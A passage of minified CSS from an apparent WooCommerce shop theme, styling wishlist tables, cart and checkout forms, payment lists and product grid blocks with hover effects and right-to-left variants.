textarea{padding:20px;height:90px;resize:none}.woocommerce table.wishlist_table thead th{padding:10px 0;color:#252525;border-bottom:1px solid #ededed}@media (min-width:992px){.woocommerce table.wishlist_table thead th{padding:20px 0}}.woocommerce .wishlist_table .product-add-to-cart a{display:inline-block!important;background-image:none!important;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.woocommerce table.wishlist_table tbody td{padding:10px 0;text-align:inherit;border-width:0 0 1px;border-bottom:1px solid #ededed}@media (min-width:992px){.woocommerce table.wishlist_table tbody td{padding:20px 0}}.woocommerce table.wishlist_table tfoot td{border:none}.woocommerce table.wishlist_table{font-size:16px}.woocommerce table.wishlist_table .product-name{white-space:nowrap;padding-right:20px;padding-left:20px}@media (min-width:992px){.woocommerce table.wishlist_table .product-name{padding-right:50px;padding-left:50px}}.woocommerce table.wishlist_table .media-body{width:auto}.woocommerce table.wishlist_table .product-thumbnail a{display:block;width:80px}@media (min-width:1200px){.woocommerce table.wishlist_table .product-thumbnail a{width:170px}}.yith-wcwl-share{margin:20px 0}.yith-wcwl-share>*{vertical-align:middle;display:inline-block}.yith-wcwl-share .yith-wcwl-share-title{font-size:18px;margin:0;padding-right:10px}.rtl .yith-wcwl-share .yith-wcwl-share-title{padding-left:10px;padding-right:inherit}.yith-wcwl-share ul li+li{margin-left:5px}.rtl .yith-wcwl-share ul li+li{margin-right:5px;margin-left:inherit}#yith-wcwl-popup-message{line-height:inherit;color:#5cb85c}#yith-wcwl-popup-message{border:1px solid #5cb85c}.select2-container .select2-selection--single .select2-selection__rendered{padding-top:8px;padding-bottom:8px}.select2-container .select2-selection--single{height:46px;background:#f2f3f5}.select2-container--default .select2-selection--single .select2-selection__arrow{top:9px}.woocommerce .return-to-shop .button,.woocommerce .track_order .button,.woocommerce #respond input#submit{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.track_order{max-width:770px;margin:auto;padding:15px;background:#f2f3f5}@media (min-width:992px){.track_order{padding:70px}}.track_order .form-row{width:100%!important}.track_order .form-row input.input-text{padding:5px 20px;background:#fff!important;height:46px}.track_order .form-row:last-child{margin-bottom:0}.track_order .form-row label{font-family:"Cera Pro Medium";color:#252525}.woocommerce-message{line-height:2.5}.apus-filter .woocommerce-message{display:none}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border:0;padding:0}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{padding:0;margin-bottom:15px}#add_payment_method #payment ul.payment_methods li .payment_box,.woocommerce-cart #payment ul.payment_methods li .payment_box,.woocommerce-checkout #payment ul.payment_methods li .payment_box{padding:20px;border:1px solid #ededed;margin:0}#add_payment_method #payment ul.payment_methods li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{font-size:14px;cursor:pointer;font-weight:400;display:inline}#add_payment_method #payment ul.payment_methods li:last-child,.woocommerce-cart #payment ul.payment_methods li:last-child,.woocommerce-checkout #payment ul.payment_methods li:last-child{margin-bottom:0}#add_payment_method #payment ul.payment_methods li .about_paypal,.woocommerce-cart #payment ul.payment_methods li .about_paypal,.woocommerce-checkout #payment ul.payment_methods li .about_paypal{margin:0 10px;float:none}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin-right:10px}.rtl #add_payment_method #payment ul.payment_methods li input,.rtl .woocommerce-cart #payment ul.payment_methods li input,.rtl .woocommerce-checkout #payment ul.payment_methods li input{margin-left:10px;margin-right:inherit}.woocommerce table.shop_table{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce table.shop_table th{padding:10px 0}@media (min-width:1200px){.woocommerce table.shop_table th{padding:25px 0}}.woocommerce table.shop_table .reader-text{display:none}.woocommerce table.shop_table td{border:none;border-top:1px solid #ededed;overflow:hidden;padding:10px 0}@media (min-width:1200px){.woocommerce table.shop_table td{padding:20px 0}}.woocommerce table.shop_table td.product-price{color:#252525;font-weight:600;font-size:15px}.woocommerce table.shop_table td input{line-height:inherit}.woocommerce table.shop_table .quantity-wrapper>label{display:none}.woocommerce table.shop_table .product-remove .remove{display:inline-block;width:30px;height:30px;border:1px solid #ededed;line-height:28px;text-align:center;font-size:12px;color:#252525!important;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;margin:0}.woocommerce table.shop_table .product-remove .remove:hover,.woocommerce table.shop_table .product-remove .remove:active{border-color:#e44343;background:#e44343;color:#fff!important}.woocommerce table.shop_table tbody .actions p{margin:0}.woocommerce table.shop_table tbody .product-subtotal{color:#88c74a;font-size:16px;font-family:"Cera Pro Bold"}.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount{color:#222;font-weight:600;font-size:15px}.woocommerce table.shop_table tbody .product-name{font-size:18px;font-family:"Cera Pro Medium"}.woocommerce table.shop_table tbody .cart-subtotal .woocommerce-Price-amount,.woocommerce table.shop_table tbody .order-total .woocommerce-Price-amount{font-size:20px;font-weight:400}.woocommerce table.shop_table th{border:none;font-family:"Cera Pro Bold";text-transform:uppercase;color:#252525;font-size:16px;font-weight:400}.woocommerce table.shop_table .list-bundles{font-size:14px;list-style:none;padding-left:25px}.rtl .woocommerce table.shop_table .list-bundles{padding-right:25px;padding-left:inherit}.woocommerce table.shop_table .list-bundles strong{font-weight:500}.woocommerce table.shop_table .list-bundles ul{list-style:inside none disc;padding:0;margin:0}.woocommerce .cart_totals>h2{margin:0;text-transform:uppercase;font-weight:400;font-size:18px;position:relative;border-bottom:1px solid #ededed;padding:15px 0}@media (min-width:992px){.woocommerce .cart_totals>h2{padding:25px 0}}.woocommerce .cart_totals table.shop_table{border:none;margin:0}.woocommerce .cart_totals table.shop_table th,.woocommerce .cart_totals table.shop_table td{padding:15px 0}@media (min-width:992px){.woocommerce .cart_totals table.shop_table th,.woocommerce .cart_totals table.shop_table td{padding:20px 0}}.woocommerce .cart_totals table.shop_table th .woocommerce-Price-amount,.woocommerce .cart_totals table.shop_table td .woocommerce-Price-amount{color:#252525;font-size:15px;font-weight:600}.woocommerce .cart_totals table.shop_table label{font-weight:400}.woocommerce .cart_totals table.shop_table th{color:#646a7c;font-family:"Cera Pro Medium";font-size:14px}.woocommerce .cart_totals .wc-proceed-to-checkout .btn,.woocommerce .cart_totals .wc-proceed-to-checkout .viewmore-products-btn,.woocommerce .cart_totals .wc-proceed-to-checkout .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .cart_totals .wc-proceed-to-checkout a,.woocommerce .cart_totals .wc-proceed-to-checkout .return-to-shop .button,.woocommerce .return-to-shop .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout .track_order .button,.woocommerce .track_order .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout #respond input#submit,.woocommerce #respond .cart_totals .wc-proceed-to-checkout input#submit,.woocommerce .cart_totals .wc-proceed-to-checkout div.product form.cart .button,.woocommerce div.product form.cart .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .cart_totals .wc-proceed-to-checkout .stock.out-of-stock,.woocommerce .cart_totals .wc-proceed-to-checkout table.shop_table input.button,.woocommerce table.shop_table .cart_totals .wc-proceed-to-checkout input.button,.woocommerce .cart_totals .wc-proceed-to-checkout .woocommerce-message .button,.woocommerce .woocommerce-message .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout .checkout_coupon .button,.woocommerce .checkout_coupon .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals .wc-proceed-to-checkout .wfg-button,.woocommerce .cart_totals .wc-proceed-to-checkout .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .cart_totals .wc-proceed-to-checkout .button,.woocommerce .cart_totals #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce .cart_totals .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce .cart_totals .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.woocommerce-table--order-details tfoot .woocommerce-Price-amount{font-size:24px}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{font-weight:400}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fff}#add_payment_method #payment .place-order,.woocommerce-cart #payment .place-order,.woocommerce-checkout #payment .place-order{padding:30px 0 10px!important}#add_payment_method #payment .place-order #place_order,.woocommerce-cart #payment .place-order #place_order,.woocommerce-checkout #payment .place-order #place_order{text-transform:uppercase}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:#fff}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-bottom-color:#fff}.woocommerce #customer_details .woocommerce-shipping-fields,.woocommerce #customer_details .woocommerce-account-fields{margin-top:30px}.woocommerce #customer_details h3.form-row{font-size:18px;font-weight:400;text-transform:capitalize;margin:0;padding:20px 0}.woocommerce #customer_details .shipping_address>*>.select2-hidden-accessible{height:0}.woocommerce form .woocommerce-billing-fields>h3{font-size:18px;font-weight:400;text-transform:capitalize;margin:0;padding:20px 0}.woocommerce form .woocommerce-billing-fields .select2-container{height:46px;border:1px solid #ededed!important}.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>label{font-weight:400}.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input{overflow:hidden;width:calc(100% - 200px)!important;border-width:0 0 1px;border-style:solid;border-color:#ededed;padding:10px 0;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;float:right}.rtl .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container,.rtl .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select,.rtl .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input{float:left}.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container:focus,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select:focus,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input:focus{border-color:#88c74a}.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-hidden-accessible{height:0}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.yith-wcwl-add-to-wishlist .ajax-loading{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.yith-wcwl-add-button{position:relative}.woocommerce div.product .product_title{font-size:30px;font-family:"Cera Pro Medium";margin:0;font-weight:400}.woocommerce p.stars.selected a.active::before,.woocommerce p.stars:hover a::before,.woocommerce p.stars.selected a:not(.active):before{content:''}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#252525;font-size:18px;font-weight:400;font-family:"Cera Pro Medium"}.woocommerce div.product p.price del,.woocommerce div.product span.price del{font-size:14px;color:#b2b2b2;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:1;filter:alpha(opacity=100)}.variations label{color:#636363;font-size:15px;text-transform:capitalize;font-weight:400!important;padding-right:5px}.rtl .variations label{padding-left:5px;padding-right:inherit}.variations .value{padding:0}.woocommerce div.product form.cart .group_table{border:none;margin-bottom:10px}.woocommerce div.product form.cart .group_table .price del{font-size:12px!important}.woocommerce div.product form.cart .group_table .price,.woocommerce div.product form.cart .group_table .price ins{font-size:15px!important;color:#88c74a}.woocommerce div.product form.cart .group_table label{font-weight:500}.woocommerce div.product form.cart .group_table td{vertical-align:middle}.woocommerce div.product form.cart .group_table td:first-child{padding-right:0;text-align:left}.rtl .woocommerce div.product form.cart .group_table td:first-child{text-align:right}.woocommerce div.product form.cart .group_table .quantity .reader-text{display:none}.woocommerce div.product form.cart .button{width:100%;background:#fff;color:#88c74a;border-color:#88c74a;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.woocommerce div.product form.cart .button:hover,.woocommerce div.product form.cart .button:focus{background:#88c74a;border-color:#88c74a;color:#fff}.woocommerce .details-product .information .stock.out-of-stock{letter-spacing:1px;background:#f2f3f5;border-color:#f2f3f5;color:#ccc;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;margin:10px 0;width:100%}.woocommerce div.product form.cart.group_product{width:100%}.woocommerce div.product form.cart.group_product+.yith-wcwl-add-to-wishlist{margin:10px 0 0}.woocommerce div.product form.cart .group_table .label{padding:.5em;vertical-align:middle;font-size:14px;display:table-cell;text-align:inherit;white-space:normal}.woocommerce div.product form.cart .group_table .label label{font-weight:400}.woocommerce div.product form.cart .variations td{line-height:inherit;font-size:inherit;padding:10px 0;vertical-align:middle}.woocommerce div.product form.cart .variations td .tawcvs-swatches{padding:0}.woocommerce div.product form.cart .variations td .tawcvs-swatches>div{display:inline-block;vertical-align:middle}.reset_variations{margin-top:10px}.woocommerce .order_details{padding:0}.woocommerce table.shop_table input.button:disabled,.woocommerce table.shop_table input.button{opacity:1;filter:alpha(opacity=100)}.woocommerce .woocommerce-message .button,.woocommerce .checkout_coupon .button{padding:11px 20px}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto;height:41px;padding:5px 10px!important;margin-right:10px!important;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .woocommerce #content table.cart td.actions .input-text,.rtl .woocommerce table.cart td.actions .input-text,.rtl .woocommerce-page #content table.cart td.actions .input-text,.rtl .woocommerce-page table.cart td.actions .input-text{margin-left:10px!important;margin-right:inherit}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:100px}.woocommerce .percent-sale,.woocommerce span.onsale{color:#fff;font-size:12px;background:#88c74a;padding:6px 10px;position:absolute;text-align:center;left:15px;text-transform:uppercase;top:15px;min-height:auto;font-family:"Cera Pro Bold";z-index:9;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;display:inline-block;line-height:1}.woocommerce .percent-sale:before,.woocommerce span.onsale:before{content:'';position:absolute;top:100%;right:6px;border-width:3px;border-style:solid;border-color:#88c74a #88c74a transparent transparent}.popup-cart .title-count,.popup-cart .title-add{font-size:20px;margin:0 0 20px}.popup-cart .gr-buttons{margin:50px 0 0}.popup-cart .title-add{color:#5cb85c}.popup-cart .image img{max-width:100px}.popup-cart .name{margin:30px 0 0}.popup-cart .widget-product{margin-top:30px}#apus-cart-modal .btn-close{position:absolute;top:0;right:0;z-index:99;background:#fff;width:30px;height:30px;line-height:26px;text-align:center;display:inline-block}.rtl #apus-cart-modal .btn-close{left:0;right:auto}#apus-cart-modal .modal-content{background:#fff none repeat scroll 0 0;min-width:1000px;max-width:100%;margin-top:50px}#apus-cart-modal .modal-body{padding:60px}.name{font-size:14px;margin:0 0 18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-block{position:relative}.product-block .sale-perc{background:#fd5f5c;color:#fff;font-size:14px;font-weight:400;padding:0 5px;line-height:1.7;position:absolute;left:12px;text-transform:uppercase;font-family:"Cera Pro Bold";top:12px;z-index:8}.rtl .product-block .sale-perc{right:12px;left:auto}.product-block .out-of-stock{background:#d4d4d4;color:#fff!important;font-size:14px!important;font-weight:400;padding:0 8px;position:absolute;right:12px;text-transform:uppercase;font-family:"Cera Pro Medium";top:12px;z-index:8}.rtl .product-block .out-of-stock{left:12px;right:auto}.product-block .image{position:relative;overflow:hidden}.product-block .image .downsale{font-size:12px;font-weight:500;display:inline-block;position:absolute;right:0;top:0;z-index:8;padding:2px 10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;background:#d42e2e;color:#fff}.product-block .image img{display:inline-block;-webkit-transition:all 0.5s ease-in-out 0s;-o-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s}.product-block .image .image-effect{top:0;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2;opacity:0;filter:alpha(opacity=0)}.product-block .image .image-no-effect{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.product-block .block-inner:hover .image .image-hover{opacity:0;filter:alpha(opacity=0)}.product-block .block-inner:hover .image .image-effect{opacity:1;filter:alpha(opacity=100)}.product-block .block-inner.text-center .image img{margin:auto}.product-block .block-inner.text-center .image .image-effect{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.product-block .clear{display:none!important}.product-block .yith-wcwl-add-to-wishlist{margin:0}.product-block .compare{position:relative;overflow:hidden}.product-block .product-cats{font-size:12px;margin:15px 0 11px;text-transform:uppercase}.product-block .product-cats a{color:#4c4c4c}.product-block .product-cats a:hover,.product-block .product-cats a:active{color:#88c74a}.product-block .rating>*{display:inline-block!important;vertical-align:middle;margin:0!important;float:none}.product-block .rating .counts{color:#999591;font-size:13px}.product-block .feedback,.product-block .sub-title{display:none}.product-block .product-image{position:relative;display:block}.product-block:hover .quickview{opacity:1;filter:alpha(opacity=100)}.product-block:hover .image .image-no-effect{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.product-block.grid{position:relative;margin:0 0 20px;padding:15px 10px 20px;background:#fff;border:1px solid #ededed;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}@media (min-width:768px){.product-block.grid{margin-bottom:30px;padding:20px 10px 28px}}.product-block.grid:before{z-index:2;content:'';position:absolute;width:calc(100% + 2px);height:0;background:#fff;top:100%;left:-1px;-webkit-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;transition:all 0.25s ease-in-out 0s;-webkit-box-shadow:0 20px 32px 0 rgba(53,78,84,.15);box-shadow:0 20px 32px 0 rgba(53,78,84,.15)}.product-block.grid.noborder{border:none!important}.product-block.grid .quickview.loading:before{font-family:'WooCommerce';content:'\e01c';vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;top:50%;left:50%;animation:spin 2s linear infinite;-webkit-animation:spin 2s linear infinite;color:#636363;z-index:9;margin-top:-19px;margin-left:-8px}.product-block.grid .quickview.loading:after{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:rgba(255,255,255,.9);position:absolute;top:0;left:0;width:100%;height:100%;z-index:8;content:''}.product-block.grid .name{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;font-size:15px;margin:0;font-family:"Cera Pro Medium"}.product-block.grid .image.out .product-image{opacity:.5;filter:alpha(opacity=50)}.product-block.grid .groups-button .button.added,.product-block.grid .groups-button .add_to_cart_button.added{display:none}.product-block.grid .product-cat{margin:0 0 8px;font-size:12px;font-family:"Cera Pro Bold";letter-spacing:2px;text-transform:uppercase}.product-block.grid .product-cat a{color:#88c74a}.product-block.grid .caption{padding:20px 15px 15px;text-align:center}.product-block.grid .block-inner{overflow:hidden;position:relative}.product-block.grid .title-wrapper{position:relative}.product-block.grid .groups-button{-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%;position:absolute;left:0;top:100%;width:100%;z-index:5;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.product-block.grid .groups-button>*{display:inline-block;vertical-align:top;margin:0;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,0) scale(0,0);-moz-transform:translate(0,0) scale(0,0);-ms-transform:translate(0,0) scale(0,0);-o-transform:translate(0,0) scale(0,0);transform:translate(0,0) scale(0,0)}@media (min-width:1500px){.product-block.grid .groups-button>*{margin:0 3px}}.product-block.grid .groups-button .add-cart{overflow:hidden;padding:0;line-height:1}.product-block.grid .groups-button .add-cart .added_to_cart,.product-block.grid .groups-button .add-cart .button{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;overflow:hidden;line-height:40px;border:none!important;background:transparent!important;font-size:0;position:relative;display:inline-block;width:40px;height:40px;padding:0;overflow:hidden;position:relative;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block.grid .groups-button .add-cart .added_to_cart:before,.product-block.grid .groups-button .add-cart .button:before{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-family:'ElegantIcons';content:"\e013";color:#252525;position:absolute;top:0;left:0;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;width:40px;height:40px;z-index:2;line-height:39px;background:#eaeff4;font-size:17px}.product-block.grid .groups-button .add-cart .added_to_cart:hover:before,.product-block.grid .groups-button .add-cart .added_to_cart:active:before,.product-block.grid .groups-button .add-cart .button:hover:before,.product-block.grid .groups-button .add-cart .button:active:before{color:#fff;background:#88c74a}.product-block.grid .groups-button .add-cart .added_to_cart.product_type_grouped:before,.product-block.grid .groups-button .add-cart .added_to_cart.product_type_external:before,.product-block.grid .groups-button .add-cart .added_to_cart.product_type_variable:before,.product-block.grid .groups-button .add-cart .button.product_type_grouped:before,.product-block.grid .groups-button .add-cart .button.product_type_external:before,.product-block.grid .groups-button .add-cart .button.product_type_variable:before{content:"\24"}.product-block.grid .groups-button .add-cart .added_to_cart:before{color:#fff;background:#88c74a}.product-block.grid .metas{padding:20px 0 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block.grid .swatches-wrapper{list-style:none;padding:0;padding:0 0 10px;line-height:1.2;position:absolute;bottom:0;margin:0;z-index:9;left:0;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.product-block.grid .swatches-wrapper li{display:inline-block;vertical-align:middle;margin-right:5px}.rtl .product-block.grid .swatches-wrapper li{margin-left:5px;margin-right:inherit}.product-block.grid .swatches-wrapper li:last-child{margin-right:0}.rtl .product-block.grid .swatches-wrapper li:last-child{margin-left:0;margin-right:inherit}.product-block.grid .swatches-wrapper .label{padding:0;font-size:16px;color:#636363;font-weight:500}.product-block.grid .swatches-wrapper .swatch-color{display:inline-block;width:12px;height:12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.product-block.grid .price{display:block;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block.grid:not(.grid-deal):hover{border-color:#fff!important}.product-block.grid:hover{-webkit-box-shadow:0 20px 32px 0 rgba(53,78,84,.15);box-shadow:0 20px 32px 0 rgba(53,78,84,.15)}.product-block.grid:hover .name{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}.product-block.grid:hover .price{-webkit-transform:translateY(-28px);-ms-transform:translateY(-28px);-o-transform:translateY(-28px);transform:translateY(-28px)}.product-block.grid:hover .groups-button>*{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}.product-block.grid:hover:before{height:22px}@media (min-width:768px){.product-block.grid:hover:before{height:32px}}.product-block.grid:hover .swatches-wrapper{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-block.grid .quickview{display:block;position:relative;line-height:38px;text-align:center;width:40px;height:40px;overflow:hidden;font-size:16px;color:#252525;background:#eaeff4;overflow:hidden;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block.grid .quickview:active,.product-block.grid .quickview:hover{color:#fff;background:#88c74a}.product-block.grid .compare{display:block;position:relative;line-height:40px;text-align:center;width:40px;height:40px;overflow:hidden;font-size:16px;color:#252525;background:#eaeff4;overflow:hidden;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block.grid .compare:hover,.product-block.grid .compare:active{background:#88c74a;color:#fff}.product-block.grid .compare.added{background:#88c74a;color:#fff}.product-block.grid .compare.added:before{background:#88c74a;color:#fff;content:"\f074";font-family:'FontAwesome';position:absolute;top:0;left:0;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;width:100%;height:100%;z-index:2}.product-block.grid .yith-wcwl-add-to-wishlist a{font-size:16px;width:40px;height:40px;line-height:40px;text-align:center;display:inline-block;color:#252525;line-height:40px;background:#eaeff4;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block.grid .yith-wcwl-add-to-wishlist a:hover{color:#fff;background:#88c74a}.product-block.grid .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist){color:#fff;background:#88c74a}.product-block.grid-deal{border:1px solid #88c74a;margin-bottom:0}.product-block.grid-deal:hover{-webkit-box-shadow:none;box-shadow:none}.product-block.grid-deal:hover .name{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-block.grid-deal:hover .price{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-block.grid-deal:before{display:none}.product-block.grid-deal .groups-button{position:static;margin:15px 0 -5px}@media (min-width:1200px){.product-block.grid-deal .groups-button{margin:25px 0 -8px}}.product-block.grid-deal .groups-button>*{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1)}.product-block.grid-deal .time-wrapper{margin-top:10px}@media (min-width:1200px){.product-block.grid-deal .time-wrapper{margin-top:20px}}.products-list .product-block-list{margin:0 0 20px}@media (min-width:768px){.products-list .product-block-list{margin:0 0 30px}}.product-block-list{padding:15px;border:1px solid #ededed;overflow:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}@media (min-width:1200px){.product-block-list{padding:30px;background:#fff}}.product-block-list .onsale{top:0!important;left:0!important}.product-block-list:hover{border-color:#88c74a}.product-block-list .quickview{font-size:13px;font-family:"Cera Pro Bold";display:block;text-align:center;background:#f1f3fa;color:#252525;padding:9px;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block-list .quickview:hover,.product-block-list .quickview:focus{color:#fff;background:#88c74a}.product-block-list 